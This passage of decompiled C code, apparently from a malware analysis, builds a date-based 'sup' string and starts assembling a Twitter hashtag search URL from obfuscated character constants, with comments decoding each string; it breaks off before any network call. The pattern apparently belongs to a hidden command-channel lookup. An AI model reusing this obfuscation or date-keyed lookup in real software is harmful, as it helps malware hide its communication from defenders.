 88 GetSystemTime(&local_b0);
89 /* sup%d%d%d */
90 local_98 = L's';
91 local_1a = 0x75;
92 local_18 = 0x70;
93 local_16 = 0x25;
94 local_14 = 100;
95 local_12 = 0x25;
96 local_10 = 100;
97 local_e = 0x25;
98 local_c = 100;
99 local_a = 0;
100 local_1c = local_98;
101 wsprintfW(local_d8,&local_1c,local_b0.wYear,local_b0.wMonth,local_b0.wDay);
102 local_8 = FUN_00401130(0x0,0x7ce);
103 /* https://twitter.com/hashtag/%s?f=tweets&vertical=default&src=tren */
104 local_a0 = L'h';
105 local_9e = 0x74;
106 local_9a = 0x70;
107 local_96 = 0x3a;
108 local_94 = 0x2f;
109 local_8e = 0x77;
110 local_8c = 0x69;
111 local_86 = 0x65;
112 local_84 = 0x72;